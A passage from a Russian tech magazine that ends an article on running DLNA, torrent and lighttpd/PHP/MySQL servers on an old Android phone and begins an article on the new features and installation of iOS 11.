

#### **DLNA**

Лучшее приложение как для просмотра, так и для раздачи видео по локальной сети с помощью UPnP/DLNA - это BubbleUPnP. Однако надо иметь в виду, что это платное приложение стоимостью 140 рублей. Но функциональность сервера можно протестировать и в бесплатной версии, длительность воспроизведения в этом случае будет ограничена тридцатью минутами. Достаточно скачать и запустить приложение, чтобы оно сразу начало раздавать контент. Просматривать и прослушивать его можно на другом смартфоне (с помощью AirPlay/DLNA Receiver), умном телевизоре или компе (через VLC).

Еще одно приложение для раздачи - AirPinCast, однако далеко не на всех смартфонах оно работает корректно.





#### **WARNING**

Android 6.0 и выше применяет режим энергосбережения Doze к приложениям во время «простоя» смартфона. Одна из функций Doze - отключение доступа к Сети. Чтобы он не делал этого с установленными серверами, сразу добавь их в список исключения в меню «Настройки -> Батарея -> Меню  $\rightarrow$  Экономия заряда батареи  $\rightarrow$  Все приложения».

#### Торрент-качалка

Файлопомойку необходимо чем-то заполнять, поэтому нам понадобится торрент-клиент. Лучший клиент для Android по всем мыслимым и немыслимым параметрам — это tTorrent, полнофункциональный торрент-клиент, снабженный, что важно, веб-интерфейсом.

Устанавливаем, запускаем, сразу переходим в настройки, Web Interface. Включаем одноименный переключатель. Интерфейс появится на странице http://IP-адрес: 1080. Торрент-файлы на закачку можно кидать прямо с компа. Более того, торрент-клиентом можно управлять с другого смартфона с помощью Transdroid.

SD Inj∈Y <mark>he</mark> Kici Y <mark>he</mark> Ka Y <mark>ka</mark> Ho Y A AH Y A De Y <mark>he</mark> Ho Y m Ex| Y ★ Op Y ★ Op Y ★ Op Y ★ Op Y 全 Op Y 全 40 Y Z ba Y ▶ PAI Y ▶ UIt Y ▶ Np Y ⊡ \* × \ Evgeny  $\rightarrow$  C  $\odot$  192.168.31.169:1080 **☆ F © ● A ● 卷 ¥ ■ S ② > O :** tTorrent web interface 1:83.9 kB/s 1:2.3 MB/s Free space:584.2 MB archlinux-2017.06.01-x86\_64.iso Remove **Delete** Pause Downloading - 0.0% Peers: 3/463 | Ratio: 0.000 Size: 488.0 MB Uploaded: 0 B | ETA: 6d 22h | Up: 801 B/s Down: 8.9 kB/s

#### Nginx, PHP, MySQL

ubuntu-16.04.2-desktop-amd64.iso

Pause

Peers: 55/512 | Ratio: 0.000 Size: 1.4 GB Uploaded: 0 B | ETA: 13m 12s | Up: 79.4 kB/s Down: 2.3 MB/s

**Delete** 

Remove

Downloading - 3.4%

Большинство людей при слове «сервер» представляют себе именно веб-сервер. Запускать веб-сервер на смартфоне особого смысла нет, разве что для того, чтобы написать «Работает на моем старом смартфоне» внизу страницы. Тем не менее мы рассмотрим и этот вариант. Для Android существует несколько приложений, реализующих веб-сервер.

- Самые интересные и в перспективе полезные: • PAW Server — простой бесплатный веб-сервер с панелью управления
- и опциональной поддержкой РНР (устанавливается отдельно); • Ulti Server - комбайн, включающий в себя lighttpd, PHP, MySQL, (S)FTPсервер, SSH, phpMyAdmin, phpSysInfo и phpFileManager, а также клиент для динамического обновления доменного имени по-ір и других сервисов динамических доменных имен. Пробная версия работает шесть дней, полная обойдется в два с половиной доллара;
- NAMP еще один комбайн на базе nginx 1.5.0, PHP 5.4.13, MySQL 5.1.62 и msmtp 1.4.30. Плюс phpFileManager и phpMyAdmin. Стоит два доллара, пробная версия должна работать десять дней, а по факту ты сразу получаешь сообщение, что срок триала истек.

Остановимся на Ulti Server. Устанавливаем, запускаем, сразу идем в Settings, отмечаем Enable Logging to file, выбираем каталог (по умолчанию SD-карта), там же можно указать email для отправки логов. Возвращаемся на главный экран, переходим в раздел Simple и выбираем в выпадающем списке PHP and Lighttpd Server. Сервер будет запущен на порте 8080 или 80, если ты предоставишь права root.



По умолчанию в качестве корневого каталога сервер использует карту памяти (с полным доступом к файлам), а по адресам phpsysinfo и phpfilemanager размещает инструменты управления.



phpSysInfo

Никаких настроек, чтобы прекратить такое безобразие, нет, но ты можешь настроить все руками, так же как в любой UNIX-системе. Просто подключись по SSH, получи права root с помощью su и перейди в каталог /data/data/ com.icecoldapps.ultiserver/. Там ты найдешь каталоги всех ранее запущенных сервисов, в том числе lighttpd, в нем находятся бинарник сервера, логи и конфиги, после запуска MySQL такой же каталог появится и для него. Внеси правки и перезапусти сервер в разделе Servers в Ulti Server.



Редактируем lighttpd.conf через mc

#### 

Ты можешь спросить, не проще ли и правильнее развернуть настоящий Linux в chroot, а уже в нем запускать необходимые службы. На самом деле не проще и не правильнее. Запущенное в chroot окружение Linux сильно отличается от настоящего дистрибутива. В нем нет инструментов для корректного запуска и остановки системы вместе со всеми необходимыми службами, оно не умеет реагировать на происходящие в Android события и перезапускать упавшие службы.

Если тот же SimpleSSHD спокойно запустится после перезагрузки системы благодаря механизму автозапуска Android и будет перезапущен при возникновении проблем, то в случае с chroot тебе придется придумывать костыли. А что, если точка доступа вдруг откажет и смартфон переключится на мобильную сеть? Android и приложения для него умеют обрабатывать такие ситуации, окружение Linux в chroot - нет.

#### **ВЫВОДЫ**

Запустить сервер внутри Android не только просто, но и полезно. Как показывает практика, мощности смартфона и скорости чтения/записи данных SDкарты более чем достаточно, чтобы раздавать фильмы в Full HD по локальной сети и хостить домашнюю страничку. Однако советую трижды подумать, прежде чем выставлять такой сервер в интернет: предсказать, какие дыры могут скрываться внутри всего этого софта, никто не в состоянии.  $\blacksquare\hspace{-0.2cm}\square$ 



#### ПРОБУЕМ ФИЧИ, РАДИ КОТОРЫХ СТОИТ **ЖДАТЬ IOS 11**

В одиннадцатой версии операционка iPhone и iPad получила много ценных фич, среди которых как мелочи, так и штуки, в корне меняющие подход к работе с устройством. Если ты не прочь ознакомиться с ними подробнее, но рисковать и ставить бету ты не хочешь, то эта статья — для тебя.

Вне всякого сомнения, уже осенью iOS 11 будет установлена на миллионах устройств, поэтому так важно понять, с чем же мы имеем дело, масштабный ли это апдейт или «дежурные» доработки.

#### Вниманию читателя

#### ЧЕГО МЫ ЖДАЛИ И ЧЕГО ДОЖДАЛИСЬ

На самом деле о возможных инновациях в iOS было известно не так много внимание СМИ уже с прошлого года поглотил готовящийся к выпуску iPhone 8. Логично было ждать увеличение возможностей стандартных приложений, небольшие доработки внешнего вида прошивки, «темную тему», которую надеялись увидеть еще в iOS 10, повышение производительности и автономности, открытие новых опций для сторонних разработчиков. Уже за день до WWDC в App Store появилась пустая страница приложения Files. Надеялись и на инновации для iPad Pro, связанные с его продвижением Apple в качестве полноценной замены ПК.

Другим вопросом были поддерживаемые устройства. К выходу бета-версии сложилось мнение, что iOS 11 выйдет лишь для 64-битных девайсов.

Предсказания были верны. Обновился App Store, заметки, календарь, Siri, появились новые API, увеличилось быстродействие, в который раз переработана панель многозадачности и «пункт управления». Темная тема не реализована, однако на ее скорое появление указывает изменившийся режим инвертирования цветов. Особое внимание было уделено iPad Pro, новым опциям для стилуса, док-панели и многооконности в целом. Казалось, нововведений не так много (особенно для пользователей iPhone), однако после выхода первой бета-версии пользователи увидели, что, кроме этих, основных изменений, были сделаны сотни других, каждое из которых по отдельности малозначительно, но вместе они существенно расширили функциональность платформы.

#### **УСТАНОВКА**

iOS 11 поддерживает все 64-битные устройства. Единственный способ для неразработчика установить прошивку — через iTunes. Необходимо найти соответствующий конкретному устройству файл, скачать его, подсоединить аппарат к компьютеру, поставить прошивку через меню в «яблочном» медиакомбайне. Установка путем восстановления, с удалением всех данных, традиционно считается более надежной, но и опция «Обновить» тоже присутствует.

Предосторожность с созданием резервной копии на этот раз оказалась как нельзя кстати: устройство попросту зависло на просьбе подождать несколько минут, пока закончится настройка аппарата. Через час ожидания iPhone был перезагружен, после чего начались невероятные тормоза, и аппарат пришлось восстановить через DFU. Со второй попытки установка iOS 11 прошла успешно.

Процесс активации практически не изменился. Появились «Экспресс-настройки», здесь собраны несколько опций, ранее находившихся на разных экранах. Появилась возможность пропустить определенные шаги настройки и закончить конфигурацию системы позже, через приложение «Настройки». В остальном процедура активации осталась прежней.

